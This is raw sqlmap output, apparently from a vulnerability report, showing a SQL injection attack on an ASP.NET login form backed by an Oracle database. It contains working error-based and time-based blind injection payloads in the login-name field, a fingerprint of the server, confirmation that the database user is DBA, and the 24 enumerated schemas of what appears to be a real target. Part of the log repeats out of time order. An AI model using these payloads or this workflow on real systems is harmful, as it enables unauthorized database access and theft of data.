 er forcing the back-end DBMS (e.g. '--dbms=mysql')
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE1NzQ3MTc0MTd
kZN3i9Dl4j4kVqt4TP60QNBQyw2Z9g0Nw6wk2Rbrj5nAi&__VIEWSTATEGENERATOR=C2EE9ABB&__EV
ENTVALIDATION=/wEdAATvdrImvvf52VSGlVhg3qV5bSRY/Sd1Soe3bMMt3XikKXY2+Mc6SrnAqio3oC
KbxYainihG6d/Xh3PZm3b5AoMQEgq/aLg7jHBla4dQdibRtbnfWoEB1NhoADvLUltT/BE=&txtLoginN
ame=asd' AND 5344=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CH
R(106)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5344=5344) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)
AND 'LUoV'='LUoV&txtPassword=123&btnLogin=%E7%99%BB%E5%BD%95
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE1NzQ3MTc0MTd
kZN3i9Dl4j4kVqt4TP60QNBQyw2Z9g0Nw6wk2Rbrj5nAi&__VIEWSTATEGENERATOR=C2EE9ABB&__EV
ENTVALIDATION=/wEdAATvdrImvvf52VSGlVhg3qV5bSRY/Sd1Soe3bMMt3XikKXY2+Mc6SrnAqio3oC
KbxYainihG6d/Xh3PZm3b5AoMQEgq/aLg7jHBla4dQdibRtbnfWoEB1NhoADvLUltT/BE=&txtLoginN
ame=asd' AND 4955=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(103)||CHR(110)||CHR(10
0),5) AND 'KgHy'='KgHy&txtPassword=123&btnLogin=%E7%99%BB%E5%BD%95
---
[21:58:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[21:58:32] [INFO] testing if current user is DBA
current user is DBA:    True
[21:58:32] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:58:32] [INFO] fetching database (schema) names
[21:58:33] [INFO] the SQL query used returns 24 entries
[21:58:33] [INFO] retrieved: CTXSYS
[21:58:34] [INFO] retrieved: EXFSYS
[21:58:34] [INFO] retrieved: HR
[21:58:35] [INFO] retrieved: HTDZ
[21:58:35] [INFO] retrieved: HTDZ_4C
[21:58:36] [INFO] retrieved: HTDZ_HY
[21:58:36] [INFO] retrieved: HTDZ_SC_TEST
[21:58:37] [INFO] retrieved: HTDZ_SC_YLJ
[21:58:37] [INFO] retrieved: HTDZ_WUCHANG
[21:58:38] [INFO] retrieved: IX
[21:58:38] [INFO] retrieved: MDSYS
[21:58:39] [INFO] retrieved: OE
[21:58:39] [INFO] retrieved: OLAPSYS
[21:58:40] [INFO] retrieved: ORDSYS
[21:58:40] [INFO] retrieved: OUTLN
[21:58:14] [INFO] retrieved: CTXSYS
[21:58:14] [INFO] retrieved: EXFSYS
[21:58:15] [INFO] retrieved: HR
[21:58:15] [INFO] retrieved: HTDZ
[21:58:16] [INFO] retrieved: HTDZ_4C
[21:58:16] [INFO] retrieved: HTDZ_HY
[21:58:17] [INFO] retrieved: HTDZ_SC_TEST
[21:58:17] [INFO] retrieved: HTDZ_SC_YLJ
[21:58:18] [INFO] retrieved: HTDZ_WUCHANG
[21:58:18] [INFO] retrieved: IX
[21:58:19] [INFO] retrieved: MDSYS
[21:58:19] [INFO] retrieved: OE
[21:58:20] [INFO] retrieved: OLAPSYS
[21:58:20] [INFO] retrieved: ORDSYS
[21:58:21] [INFO] retrieved: OUTLN
[21:58:21] [INFO] retrieved: PM
[21:58:22] [INFO] retrieved: SCOTT
[21:58:22] [INFO] retrieved: SH
[21:58:23] [INFO] retrieved: SYS
[21:58:23] [INFO] retrieved: SYSMAN
[21:58:24] [INFO] retrieved: SYSTEM
[21:58:24] [INFO] retrieved: TSMSYS
[21:58:25] [INFO] retrieved: WMSYS
[21:58:25] [INFO] retrieved: XDB
available databases [24]:
[*] CTXSYS
[*] EXFSYS
[*] HR
[*] HTDZ
[*] HTDZ_4C
[*] HTDZ_HY
[*] HTDZ_SC_TEST
[*] HTDZ_SC_YLJ
[*] HTDZ_WUCHANG
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:58:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 169 times
www.wooyun.org